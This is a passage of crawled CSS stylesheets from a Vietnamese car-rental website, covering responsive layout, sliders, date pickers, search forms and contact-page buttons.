  section.search-rental {
    background-size: 1640px;
    background-position: top center;
    padding-top: 40px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (max-width: 991.98px) {
  .search-rental {
    height: 130px;
  }

}

@media (min-width: 992px) {

  #header .header__mid.fixed::before {
    top: 99px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 95px;
  }

  .search-rental {
    background-size: 1920px 100%;
    position: relative;
    z-index: 5;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 490px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 490px;
    background-position: top center;
  }

  .search-rental::before,
  .search-rental::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: calc(50% - 490px);
    z-index: -1;
    background-color: #d39c42;
  }

  .search-rental::after {
    right: 0;
    left: unset;
  }

  section.search-rental {
    background-size: 1920px;
    padding-top: 55px;
  }

  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: translateY(50px);
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 0;
  }

  #Produce .banner-top {
    width: 1860px;
  }
}

@media (min-width: 1200px) {
  .contact-booking h2 {
    font-size: 32px;
  }

  .contact-booking a {
    font-size: 46px;
  }

  section#Produce {
    padding-top: 30px;
  }

  #thue-xe {
    margin-bottom: 20px;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }
}

@media (min-width: 1400px) {
  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: unset;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 1920px) {
  #thue-xe .line-2 .decorate__global {
    top: calc(94% - 0px);
  }

  .banner-top {
    top: -1px;
  }

  .banner-top img {
    height: 101%;
  }

  #Evaluate {
    overflow: unset;
  }

  #Evaluate .title__global-1 .decorate__global {
    top: 0;
  }

  #header .header__mid::before {
    background-size: 1920px;
  }

  #header .header__mid::after {
    display: block;
    /*background: #292b2d;*/
    width: 100%;
    top: 0px;
    bottom: 0;
    background: linear-gradient(0deg, #2D2B2B 0%, #292627 50%, #231F20 100%);
    z-index: 2;
  }

  #thue-xe .title__global-1 h2 {
    margin-top: 16px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 0;
    height: 540px;
    background-position: bottom center;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {}
}

.select2-container .select2-selection--single {
  height: 35px;
}

.select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #bbb;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 33px;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
  background-color: #d39c42;
}

.page-contact .main-contact .select2 {
  float: right;
}

#gioi-thieu {
  z-index: 5;
}

q.ui-state-hover,
q.ui-state-hover:hover {
  background-color: #d39c42 !important;
  color: #fff !important;
}

.ui-datepicker td a {
  text-align: center;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ui-state-active {
  background-color: #2e2e2e !important;
}

.page__rental-contact .banner__slider {
  background-color: transparent;
}

@media (min-width: 350px) and (max-width: 479.98px) {
  .content-search-car .item-car .box .info {
    padding-top: 35px;
    padding-bottom: 10px;
  }
}

.select2 {
  width: 100% !important;
}

@media (min-width: 576px) {
  .page-contact .select2 {
    width: 300px !important;
  }

}

@media (min-width: 768px) {
  .page-contact .select2 {
    width: 100% !important;
  }
}

@media (min-width: 992px) {
  .page-contact .select2 {
    width: 300px !important;
  }
}

.select2-dropdown {
  z-index: 800;
}

.swiper-button-prev::after,
.swiper-button-next::after {
  font-size: 24px;
  color: #fff;
  font-weight: 700;
}

.btn__black .swiper-button-prev::after,
.btn__black .swiper-button-next::after {
  color: #2e2e2e;
}

@media (min-width: 1200px) {}

button,
button:focus {
  outline: none;
}

.posi__abs-0 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.w100 {
  width: 100%;
}

.h100 {
  height: 100%;
}

@media (min-width: 230px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 20%;
  }
}

@media (min-width: 480px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 25%;
  }
}

@media (min-width: 768px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 48%;
  }
}

@media (min-width: 992px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 50%;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-button-prev {
    left: 0;
  }

  .banner__slider .swiper-button-next {
    right: 0;
  }
}

@media (max-width: 1023.98px) {
  #thue-xe .title__global-1 h2 {
    max-width: 350px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
  }
}

.swiper-button-next,
.swiper-button-prev {
  width: 60px;
  height: 60px;
}

.ui-datepicker td a {
  border-radius: 100%;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  background-color: #d39c42;
  color: #fff;
  border: 0;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  border: 0;
}

.group-form {
  position: relative;
}

.group-form select,
.group-form input {
  border: 0;
}

.group-form .icon {
  position: absolute;
  z-index: 1;
  right: 8px;
  bottom: 10px;
}

.group-form .date-box {
  position: relative;
  background-color: #fff;
  width: 100%;
}

.group-form .date-box input {
  position: relative;
  z-index: 20;
  background-color: transparent;
  cursor: pointer;
}

.group-form .icon::after {
  content: "\f073";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 15px;
  display: block;
  color: #2e2e2e;
}

.page__service .banner__slider .swiper-wrapper .swiper-slide .frame img,
.page__rental-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
  width: 100%;
  max-width: 100%;
  margin: 0;
  height: 100%;
  object-fit: cover;
}

.page__service- .banner__slider .frame {}

@media (min-width: 320px) {
  .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  /* .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame img {
        object-fit: initial;
    } */
}

/* .sl-overlay {
    z-index: 100000;
}

.sl-wrapper {
    z-index: 100005;
}
.sl-wrapper .sl-close {
    z-index: 100060;
} */

@media (min-width: 230px) {
  .body-header-scroll {
    padding-top: 52px;
  }
  body.modal-open {
    padding-right: 0!important;
  }
}

@media (min-width: 480px) {
  .body-header-scroll {
    padding-top: 58px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {}

@media (min-width: 992px) {
  .body-header-scroll {
    padding-top: 80px;
  }
}

@media (min-width: 1200px) {}

.sl-wrapper .sl-navigation button.sl-prev,
.sl-wrapper .sl-navigation button.sl-next {
  font-size: 50px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  background-image: unset;
  position: relative;
}

.ui-datepicker .ui-datepicker-prev::before {
  content: "\f0a8";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.ui-datepicker .ui-datepicker-next::before {
  content: "\f0a9";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.button-l a:hover {
  background: #2e2e2e;
}

.addon__menu .box__menu .menu .menu__list ul li a {
  font-size: 13px;
}

@media screen and (max-width: 900px) {
  .price span {
    max-width: unset;
  }

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/tu.css
body_size: 1209
content:
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev::after,
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    content: "";
    position: absolute;
    width: 30px;
    height: 30px;
    background-color: transparent;
    left: -100%;
    top: -100%;
}

#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    left: 0;
}

.page__design-index #Service .Service__item .Service__content .Service__item-title,
.page__design-index #Why .Why__choose .Why__choose-item h3 {
    color: #58595B;
}

.page__design-index #Produce .Produce__group .Produce__item .Produce__content .Produce__name i {
    text-transform: capitalize;
}

.page__design-index #Patner .Patner__group {
    max-width: 80%;
    margin: 0 auto;
}

.Service__item.swiper-slide:hover .Service__content .Service__item-title {
    color: #fff !important;
}

.page__design-index #Evaluate .Evaluate__img::before {
    background-color: rgba(0, 0, 0, 0.5);
}

.page__design-news .breadcrumb {
    margin-bottom: 30px;
}


/* .page__design-news .sidebar__news-item {
    display: flex;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb{
    display: block;
    width: 70px;
    height: 80px;
    flex-shrink: 0;
    margin-right: 10px;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb img{
    object-fit: cover;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.page__design-news  .sidebar__news-item .sidebar__news-title {
    font-size: 15px;
    color: #333;
} */

.sidebar__tag {
    margin-top: 50px;
    margin-bottom: 30px;
    border: 1px solid #eee;
    padding: 10px;
}

.sidebar__tag .news__tag-title h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: #929292;
}

.sidebar__tag .news__tag-content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sidebar__tag .news__tag-content .news__tag-item {
    border: 1px solid #cccccc;
    font-size: 14px;
    color: #929292;
    padding: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page__design-news #Video .Video-group .Video-item .Video-item-title {
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 15px;
    display: block;
}

.page__design-news #Video .title__global-2 {
    margin-bottom: 20px;
}

.page__design-news #Video {
    margin-top: 30px;
}

.page__design__detail-news .detail__news-content img {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

#design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
    margin-bottom: 25px;
    max-width: 100%;
    width: 100%;
}

#AboutUs .history__begin .history__begin-item:nth-child(even) .history__begin-content .history__begin-title .year {
    position: absolute;
    right: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

#AboutUs .history__begin .history__begin-item .history__begin-content .history__begin-title .year span {
    background-color: transparent;
    color: #333;
    border: none;
}

#AboutUs .history__begin .history__begin-item:hover .history__begin-title .year span {
    box-shadow: none
}

#AboutUs .history__begin .history__begin-item:nth-child(odd) .history__begin-content .history__begin-title .year {
    position: absolute;
    left: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

.page__design-about #AboutUs .title__global-1>h2 {
    width: 100%;
}

.contact .module__contact .info__contact .info__contact-item .info__contact-content .hotline {
    color: #ec1c24;
}

.contact .module__contact .form__contact form .check__group {
    display: flex;
    justify-content: center;
}

.page__design-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
    object-fit: cover;
}

.page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
    list-style: disc;
    margin-left: 90px;
}

.text-overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.text-overflow-2 {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.text-overflow-3 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.group-flex {
    display: flex;
    align-items: baseline;
}

@media (min-width: 992px) {
    .sidebar__tag {
        padding: 15px 20px;
    }
}

.design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item .list__info-title {
    font-weight: 600;
}

@media (min-width: 230px) {
    .page__design-service .list-service ul:first-child {
        padding-left: 16px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:not(:last-child) {
        margin-bottom: 20px;
        width: 100%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:last-child {
        margin-bottom: 0px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce p {
        font-size: 15px;
    }

    #rental__services .module__rental-services .rental__services-group p {
        font-weight: 100;
    }

    .design__detail-produce .add__share .add__compare p {
        font-size: 16px;
        color: #58595b;
    }
}

@media (min-width: 768px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        max-width: 100%;
    }
}

@media (min-width: 480px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info {
        justify-content: space-between;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-left,
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 51%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 45%;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        width: 100%;
    }

    /* .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item{
        max-width: 48%;
        float: left;
    } */
}

@media (max-width: 992px) {
    .page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
        list-style: disc;
        margin-left: 20px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .page__design-contact .contact .module__contact .form__contact {
        position: relative;
        /* top: -9px */
    }
}

.btn:hover {
    opacity: 1;
}

@media only screen and (max-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: block;
        margin-left: 0;
        margin-right: 10px;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: none
    }

    .design__detail-produce .add__share .add__compare {
        margin-left: 0;
        margin-bottom: 10px;
    }

    .design__detail-produce .add__share .share__group {
        margin-left: 0;
    }
}

@media only screen and (min-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: none;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: block
    }
}

@media only screen and (max-width: 992px) {
    .design__detail-produce .info__public-produce {
        margin-left: 0 !important;
        margin-right: 30px !important;
    }
}

@media only screen and (max-width: 768px) {
    .design__detail-produce .info__public-produce {
        margin: 30px 0 !important;
        margin-right: auto;
    }

    .design__detail-produce .produce__relate {
        max-width: 500px;
        margin: 30px 0 !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/chienNew.css
body_size: 1301
content:
/* body {
  padding-right: 0 !important;
}
a {
  text-decoration: none;
} */
.full-search {
  background-color: #d39c42;
  max-width: 100%;
  padding-bottom: 1px;
  /* margin-top: 35px; */
}

section.search-rental {
  height: auto;
  /* padding: 30px 0 0px 0; */
  position: relative;
  overflow: hidden;
}

/* .search-rental::after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 33px;
} */
.search-rental::before,
.search-rental::after {
  height: 100px;
}

section.search-rental .rew {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
}

.search-rental .rew-book {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
  grid-column-gap: 40px;
  grid-row-gap: 15px;
}

section.search-rental .rew .group-form {
  width: 20.5%;
  padding: 0;
}

section.search-rental .rew .group-form:nth-child(4) {
  width: 10%;
}

section.search-rental a {
  width: 10%;
  margin-right: 0;
  border-radius: 5px;
  height: 40px;
  margin-top: 28px;
  font-size: 21px;
  text-transform: uppercase;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: relative;
}

section.search-rental a img {
  position: absolute;
  right: 5px;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  height: 40px;
  font-size: 13px;
}

.search-rental .title__global-1 h2 {
  color: #fff;
}

.search-rental .title__global-1 h2 p {
  color: #fff;
}

.search-rental .title__global-1 h2::before,
.search-rental .title__global-1 h2::after {
  background-color: #fff;
}

section.search-rental .rew .group-form input {
  color: #000;
  padding: 0px 10px;
  text-overflow: ellipsis;
}

section.search-rental .rew .group-form input::placeholder {
  font-style: italic;
  color: #a39f9f;
}


/* .modal-dialog {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
} */

section.search-rental .rew .group-form label {
  font-size: 15px;
}

.ui-widget.ui-widget-content {
  width: auto;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.btn-check:focus+.btn,
.btn:focus {
  box-shadow: none;
}

.modal-header {
  flex-direction: column;
}

.group-form .icon::after {
  color: #8e8d8d;
  font-size: 20px;
}

.group-form .icon {
  bottom: 10px;
}

.pagination {
  display: flex;
  justify-content: center;
}

.modal-dialog-scrollable .modal-content {
  overflow: auto !important;
}

@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 100% !important;
  }
}

#ui-datepicker-div {
  z-index: 999999999 !important;
}



@media (min-width: 1200px) {
  .slider-group-xe .center {
    padding-bottom: 15px;
  }
}

@media (min-width: 1920px) {
  #tuyenxe>.decorate__global {
    /* top: calc(100% - -15px); */
    filter: brightness(0) invert(1);
  }
}

@media (max-width: 1320px) {
  .error-rq {
    margin-right: 0px;
  }
}

@media (max-width: 1143px) {
  .error-rq {
    font-size: 16px;
  }
}

@media (max-width: 1025px) {}

@media (max-width: 992px) {
  .header__main .btn {
    display: block;
    padding: 0;
    border: 0;
  }

  .title__global-1 {
    margin-top: 15px;
  }

  .search-rental .title__global-1 h2 {
    margin-top: 15px;
  }

  section#Produce .title__global-1 h2 {
    margin-top: -15px;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    text-align: center;
  }

  section.search-rental {
    padding: 0px 0 10px 0;
  }

  .content-search-car {
    padding: 30px 0;
  }

  .error-rq {
    margin-right: 0px;
    font-size: 12px;
  }

  section.search-rental .rew .group-form label {
    font-size: 14px;
  }

  section.search-rental .rew .group-form select,
  section.search-rental .rew .group-form input {
    font-size: 12px;
  }

  section.search-rental a {
    font-size: 12px !important;
  }

  section.search-rental .rew .group-form input {
    padding-right: 10px;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 14%;
  }

  section.search-rental .rew .group-form {
    width: 22.5%;
  }

  section.search-rental a {
    width: 14%;
  }

  .full-search {
    padding-bottom: 5px;
    margin-top: 30px;
  }
}

@media (max-width: 900px) {
  .price span {
    margin-left: auto;
  }
  #header .header__mid.fixed::before {
    top: calc(100% - 1px) !important;
  }
}

@media (max-width: 768px) {
  .info-cntg h2 {
    margin-bottom: 25px !important;
    margin-top: 0 !important;
  }

  .button-l {
    margin-top: 25px;
  }

  .content-search-car {
    padding: 20px 0;
  }

  .breadcrumb {
    padding-top: 10px;
  }

  section.search-rental .rew .group-form input {
    padding-right: 25px;
  }

  #tuyenxe {
    padding-bottom: 2px;
  }

  section.search-rental .rew .group-form input {
    text-overflow: ellipsis;
  }

  section#Produce .title__global-1 h2 {
    margin-top: 55px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    font-size: 12px;
  }

  .error-rq {
    text-align: center;
    margin-right: 0px;
    font-size: 12px;
    font-style: italic;
    line-height: 14px;
    height: 14px;
  }

  .section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    text-align: center;
    margin-top: 5px;
  }

  .modal-dialog .container {
    max-width: 100%;
  }

  .list__rew {
    width: 100%;
  }

  .modal-dialog {
    max-width: 100% !important;

    padding: 0 15px;
  }

  .modal-content {
    max-width: 100% !important;
  }

  section.search-rental .rew .group-form {
    width: 46.5%;
    padding: 0;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 46.5%;
  }

  section.search-rental a {
    width: 46.5%;
    margin-top: 29px;
  }

  section.search-rental .rew {
    margin-bottom: 0;
  }

  .search-rental .rew-book { 
    grid-column-gap: 10px;
    grid-row-gap: 0;
  }

  .search-rental .rew-book .group-form-1 {
    order: 1;
  }
  .search-rental .rew-book .group-form-2 {
    order: 3;
  }
  .search-rental .rew-book .group-form-3 {
    order: 4;
  }
  .search-rental .rew-book .group-form-4 {
    order: 7;
  }
  .search-rental .rew-book .group-form-5 {
    order: 2;
  }
  .search-rental .rew-book .group-form-6 {
    order: 5;
  }
  .search-rental .rew-book .group-form-7 {
    order: 6;
  }
  .search-rental .rew-book .group-form-8 {
    order: 8;
  }

  section.search-rental {
    background-color: #d39c42;
  }
}

@media (max-width: 576px) {
  .slider-group-xe .center {
    padding-bottom: 20px !important;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    margin-left: 0;
    width: 100%;
  }

  .list__rew {
    flex-direction: column;
    /* overflow-y: auto;
    height: 50vh; */
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: center;
    margin-left: 0;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: 100%;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew button {
    width: 100%;
    margin-top: 20px;
  }

  .modal-dialog .title__global-1 {
    width: 100%;
    padding: 0 20px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    margin-bottom: 5px;
  }

  .modal-dialog .title__global-1 h2 {
    margin-bottom: 25px;
    font-size: 20px;
  }

  .modal-dialog section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .title__global-1 h2 p {
    margin-top: 0;
    font-size: 10px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 10px;
  }

  .modal-dialog section.search-rental .rew .group-form input {
    font-size: 10px;
    border-radius: 0;
  }

  section.search-rental .rew .group-form input {
    border-radius: 0 !important;
    font-size: 11px;
  }

  section.search-rental .rew .group-form label {
    font-size: 12px;
  }

  section.search-rental a {
    margin-top: 23px;
  }

  .group-form .date-box {
    border-radius: 0;
  }

  #successfulModal .modal-content .text__success p {
    width: 100%;
  }

  #successfulModal .modal-content .text__success h2 {
    font-size: 22px;
  }

  #successfulModal .modal-content .text__success p {
    font-size: 12px;
  }

  #successfulModal .modal-content .text__success a {
    font-size: 26px;
  }

  .modal-dialog section.search-rental .rew .group-form select,
  .modal-dialog section.search-rental .rew .group-form input {
    height: 30px;
  }

  section.search-rental .rew {
    padding: 0 15px;
    margin: 0 !important;
  }

  .group-form .icon::after {
    font-size: 17px;
  }

  .modal-dialog .group-form .icon {
    bottom: 8px;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/tai.css
body_size: -97
content:
section#Produce .title__global-1 h2 {
    margin-top: 15px;
}
#tuyenxe .title__global-1 h2{
    margin-top: 15px;
}
#NewsFeed h2{
    margin-top: 15px;
}
#News h2{
    margin-top: 15px;
}
.lazyload{
    width: 30px !important;
    margin: auto !important;
    object-fit: contain !important;
}
@media screen and (min-width: 992px) {
    #thue-xe .title__global-1 h2{
        margin-top: 15px;
    }
    
}
@media screen and (max-width: 768px) {
    .price{
        max-width: unset;
    }
    section#Produce .title__global-1 h2{
        margin-top: 45px;
    }
    #NewsFeed h2{
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }
}
@media (max-width: 576px) {
    .search-rental .title__global-1 h2{
        margin-top: 0px;
    }
    .modal-dialog .modal-content .search-rental .error-rq{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/lien-he.css
body_size: 487
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}

.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.content-contacts__pages {
  padding: 0px 50px;
}

.form-contacts__pages {
  padding-right: 70px;
}

.form-contacts__pages .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.form-contacts__pages .row>[class^=col] {
  margin-bottom: 10px;
}

.form-contacts__pages .btn-oranges__alls {
  margin-left: auto;
  margin-right: auto;
  min-width: 150px;
  font-size: 18px;
  border-radius: 0px;
}

.items-contacts__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.items-contacts__pages:not(:last-child) {
  margin-bottom: 40px;
}

.items-contacts__pages img {
  width: 50px;
  height: 50px;
  border-radius: 1000px;
  margin-right: 15px;
}

.items-contacts__pages .intros-contacts__items {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.phone-contacts__pages {
  color: #EC1C24;
}

.mails-contacts__pages {
  color: #58595B;
}

.gco-loading {
  background: url(../images/loading2.gif) no-repeat center center rgba(1, 1, 1, 0.1);
  width: 100vw;
  height: 100vh;
  position: fixed;
  background-size: 30px;
  z-index: 999;
  top: 0;
  left: 0;
  box-sizing: border-box;
}

.btn-oranges__alls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 1px #d39a42;
  background-color: #d39a42;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}

.btn-oranges__alls img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-oranges__alls:hover,
.btn-oranges__alls:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-oranges__alls:hover img,
.btn-oranges__alls:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.btn-white__trans {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 45px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 3px #ffffff;
  background-color: transparent;
  color: #ffffff;
  font-size: 18px;
  padding: 10px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 0px;
}

.btn-white__trans img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-white__trans:hover,
.btn-white__trans:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-white__trans:hover img,
.btn-white__trans:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.input-alls {
  height: 35px;
}

.control-alls {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 10px 15px;
}

.control-alls::-webkit-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-moz-placeholder {
  color: #a1a1a1;
}

.control-alls:-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::placeholder {
  color: #a1a1a1;
}

.swiper-wrapper {
    height: auto;
}

@media screen and (max-width: 600px) {
    .form-contacts__pages {
        padding-right: 0px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__service.css
body_size: 1476
content:
#Produce {
    padding-top: 0;
    background: #fff;
}

section#Produce .title__global-1 h2 {
    color: #333;
}

section#Produce .title__global-1 h2:before,
section#Produce .title__global-1 h2:after {
    background-color: #d39c42!important;
}

.info-service .rew {
    margin: 0 -15px;
}

.info-service .rew .img {
    width: 40%;
    padding: 0 15px;
    float: left;
}

.info-service {
    margin-top: 20px;
    padding: 30px;
}

.info-service .rew .info {
    float: left;
    width: 60%;
    padding: 0 15px;
    font-family: Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 16px;
}

.info-service .rew .info ul li {
    font-size: 16px;
}

.info-service .rew .info h3 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 30px;
}

.tabs-list {
    padding: 30px;
}

.info-service .rew .info ul {
    padding-left: 20px;
    width: 100%;
    margin: 30px 0;
}

.info-service .rew .info ul li {
    font-weight: 400;
    margin-bottom: 10px;
    list-style: none;
    position: relative;
}

.info-service .rew .info ul li:before {
    content: '';
    display: inline-block;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background-color: transparent;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    -moz-transform: translate(0, -50%) rotate(45deg);
    -ms-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    border-top: 2px solid #d39c42;
    border-right: 2px solid #d39c42;
    position: absolute;
    top: 11px;
    left: -20px;
}

